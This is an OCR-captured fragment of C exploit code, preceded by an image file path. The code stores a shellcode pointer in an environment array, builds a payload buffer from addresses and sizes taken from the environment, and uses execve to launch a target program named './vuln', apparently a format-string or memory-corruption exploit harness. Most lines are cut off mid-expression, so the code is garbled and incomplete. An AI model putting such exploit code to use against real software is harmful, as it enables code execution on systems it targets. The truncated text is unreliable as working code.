
    printf("%s",  buf);

    arg = (char **) malloc(sizeof(char 
    arg[0]=argv[0];

    arg[1]=buf;

    arg[2]=NULL;

    env = (char **) malloc(sizeof(char 
    env[0]=&shellcode;

    env[1]=argv[1];

    env[2]=argv[2];

    env[3]=NULL;

    execve(argv[0],arg,env);

  } else

  if(argc==2) {

    fprintf(stderr, "Calling ./vuln ...
    fprintf(stderr, "sc = %p\n", enviro
    buf = build(strtoul(environ[1], NUL
        environ[0],

        atoi(environ[2]));             
    fprintf(stderr, "%d\n", strlen(buf)
    fprintf(stderr, "[%s] (%d)\n", buf,
    printf("%s",  buf);

    arg = (char **) malloc(sizeof(char 
    arg[0]=argv[0];

    arg[1]=buf;

    arg[2]=NULL;

    execve("./vuln",arg,environ);

  }

  return 0;
